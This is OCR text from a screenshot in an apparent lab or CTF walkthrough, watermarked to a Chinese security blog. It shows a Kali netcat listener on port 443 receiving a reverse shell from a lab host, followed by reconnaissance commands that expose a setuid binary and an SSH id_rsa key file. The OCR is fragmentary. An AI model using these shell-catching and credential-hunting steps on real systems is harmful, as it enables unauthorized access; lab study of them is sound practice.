 dayu
restart-vm
tools
mount-
shared-
folders
dayupegas
s
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayupeg... × root@kali: ~/Desktop/dayupeg... × ro
root@kali:~/Desktop/dayupegasus# nc -vlp 443
listening on [any] 443 ...
192.168.56.139: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.139] 33
id
sent for review!
uid=1001(mike) gid=1001(mike) groups=1001(mike)
pwd
/home/mike
ls -al
total 56
drwxr-x--- 5 mike mike 4096 Feb  6 00:37 .
drwxr-xr-x 5 root root 4096 Nov 18  2014 ..
-rw------- 1 mike mike    0 Dec 16  2014 .bash_history
-rw-r--r-- 1 mike mike  220 Nov 18  2014 .bash_logout
-rw-r--r-- 1 mike mike 3501 Nov 19  2014 .bashrc
drwx------ 2 mike mike 4096 Nov 18  2014 .cache
-rw-r--r-- 1 mike mike  675 Nov 18  2014 .profile
drwx------ 2 mike mike 4096 Nov 24  2014 .ssh
-rw------- 1 mike mike  620 Dec 16  2014 .viminfo
drwx------ 2 mike mike 4096 Nov 18  2014 Mail
-rwxr-xr-x 1 mike mike  845 Nov 18  2014 check_code.sh
-rwxr-xr-x 1 mike mike 7399 Feb  6 00:37 code
-rwsr-xr-x 1 john john 6606 Nov 28  2014 my_first
cd .ssh
ls
id_rsa
known_hosts
大余安全
https://blog.csdn.net/qq_34801745